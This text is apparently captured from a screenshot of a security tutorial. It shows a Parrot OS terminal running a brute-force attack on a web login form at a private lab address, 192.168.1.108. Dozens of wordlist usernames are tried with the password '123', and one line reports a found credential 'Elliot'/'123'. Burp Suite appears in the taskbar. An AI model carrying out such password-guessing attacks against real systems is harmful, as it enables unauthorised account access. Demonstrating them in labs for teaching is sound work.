 Applications Places System
11.76 / 11.49 / 11.47
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
HackerSploit
[ATTEMPT] target 192.168.1.108 - login "ago" - pass "123" - 21 of 858235 [child 5] (0/0)
[ATTEMPT] target 192.168.1.108 - login "function" - pass "123" - 22 of 858235 [child 9] (0/0)
[ATTEMPT] target 192.168.1.108 - login "eps1" - pass "123" - 23 of 858235 [child 2] (0/0)
[ATTEMPT] target 192.168.1.108 - login "null" - pass "123" - 24 of 858235 [child 4] (0/0)
[ATTEMPT] target 192.168.1.108 - login "chat" - pass "123" - 25 of 858235 [child 7] (0/0)
[ATTEMPT] target 192.168.1.108 - login "user" - pass "123" - 26 of 858235 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "Special" - pass "123" - 27 of 858235 [child 11] (0/0)
[ATTEMPT] target 192.168.1.108 - login "GlobalNavigation" - pass "123" - 28 of 858235 [child 12] (0/0)
[ATTEMPT] target 192.168.1.108 - login "images" - pass "123" - 29 of 858235 [child 10] (0/0)
[ATTEMPT] target 192.168.1.108 - login "net" - pass "123" - 30 of 858235 [child 13] (0/0)
[ATTEMPT] target 192.168.1.108 - login "push" - pass "123" - 31 of 858235 [child 15] (0/0)
[80][http-post-form] host: 192.168.1.108 login: Elliot password: 123
[ATTEMPT] target 192.168.1.108 - login "category" - pass "123" - 32 of 858235 [child 14] (0/0)
[ATTEMPT] target 192.168.1.108 - login "Alderson" - pass "123" - 33 of 858235 [child 1] (0/0)
[ATTEMPT] target 192.168.1.108 - login "lang" - pass "123" - 34 of 858235 [child 9] (0/0)
[ATTEMPT] target 192.168.1.108 - login "nocookie" - pass "123" - 35 of 858235 [child 0] (0/0)
[ATTEMPT] target 192.168.1.108 - login "ext" - pass "123" - 36 of 858235 [child 3] (0/0)
[ATTEMPT] target 192.168.1.108 - login "his" - pass "123" - 37 of 858235 [child 6] (0/0)
[ATTEMPT] target 192.168.1.108 - login "output" - pass "123" - 38 of 858235 [child 5] (0/0)
[ATTEMPT] target 192.168.1.108 - login "SLOTNAME" - pass "123" - 39 of 858235 [child 4] (0/0)
[ATTEMPT] target 192.168.1.108 - login "for" - pass "123" - 40 of 858235 [child 2] (0/0)
[ATTEMPT] target 192.168.1.108 - login "oasis" - pass "123" - 41 of 858235 [child 7] (0/0)
[ATTEMPT] target 192.168.1.108 - login "color" - pass "123" - 42 of 858235 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "minute" - pass "123" - 43 of 858235 [child 11] (0/0)
[ATTEMPT] target 192.168.1.108 - login "css" - pass "123" - 44 of 858235 [child 12] (0/0)
[ATTEMPT] target 192.168.1.108 - login "beacon" - pass "123" - 45 of 858235 [child 10] (0/0)
[ATTEMPT] target 192.168.1.108 - login "common" - pass "123" - 46 of 858235 [child 13] (0/0)
[ATTEMPT] target 192.168.1.108 - login "1199146" - pass "123" - 47 of 858235 [child 15] (0/0)
[ATTEMPT] target 192.168.1.108 - login "Wiki" - pass "123" - 48 of 858235 [child 14] (0/0)
[ATTEMPT] target 192.168.1.108 - login "name" - pass "123" - 49 of 858235 [child 1] (0/0)
[ATTEMPT] target 192.168.1.108 - login "utmb" - pass "123" - 50 of 858235 [child 0] (0/0)
[ATTEMPT] target 192.168.1.108 - login "utma" - pass "123" - 51 of 858235 [child 9] (0/0)
[ATTEMPT] target 192.168.1.108 - login "this" - pass "123" - 52 of 858235 [child 3] (0/0)
[ATTEMPT] target 192.168.1.108 - login "day" - pass "123" - 53 of 858235 [child 5] (0/0)
[ATTEMPT] target 192.168.1.108 - login "Eps1" - pass "123" - 54 of 858235 [child 6] (0/0)
[ATTEMPT] target 192.168.1.108 - login "slot1" - pass "123" - 55 of 858235 [child 4] (0/0)
[ATTEMPT] target 192.168.1.108 - login "LeverageGuru" - pass "123" - 56 of 858235 [child 2] (0/0)
[ATTEMPT] target 192.168.1.108 - login "mediawiki" - pass "123" - 57 of 858235 [child 7] (0/0)
[ATTEMPT] target 192.168.1.108 - login "The" - pass "123" - 58 of 858235 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "FLUSH" - pass "123" - 59 of 858235 [child 11] (0/0)
[ATTEMPT] target 192.168.1.108 - login "skin" - pass "123" - 60 of 858235 [child 12] (0/0)
Menu [Parrot Terminal] user's Blog! › Log In - M... Parrot Terminal [Burp Suite Free Edition ...